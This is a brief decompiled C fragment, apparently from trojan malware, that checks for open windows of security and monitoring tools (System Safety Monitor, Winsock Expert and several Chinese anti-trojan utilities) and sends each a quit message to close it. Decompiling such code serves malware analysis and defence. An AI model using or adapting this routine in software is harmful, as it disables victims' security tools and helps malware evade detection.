 if ( FindFlagPos(v21, v53) )
j_PostMessageA(v0, 0x12u, 0, 0);
unknown_libname_74(&v52, (int)&String, 101);// 木马辅助查找器
if ( FindFlagPos(v22, v52) )
j_PostMessageA(v0, 0x12u, 0, 0);
unknown_libname_74(&v51, (int)&String, 101);// System Safety Monitor
if ( FindFlagPos(v23, v51) )
j_PostMessageA(v0, 0x12u, 0, 0);
unknown_libname_74(&v50, (int)&String, 101);// Wrapped gift Killer
if ( FindFlagPos(v24, v50) )
j_PostMessageA(v0, 0x12u, 0, 0);
unknown_libname_74(&v49, (int)&String, 101);// Winsock Expert
if ( FindFlagPos(v25, v49) )
j_PostMessageA(v0, 0x12u, 0, 0);
unknown_libname_74(&v48, (int)&String, 101);// 游戏木马检测大师
if ( FindFlagPos(v26, v48) )
j_PostMessageA(v0, 0x12u, 0, 0);
unknown_libname_74(&v47, (int)&String, 101);// 超级巡警
if ( FindFlagPos(v27, v47) )
j_PostMessageA(v0, 0x12u, 0, 0);
}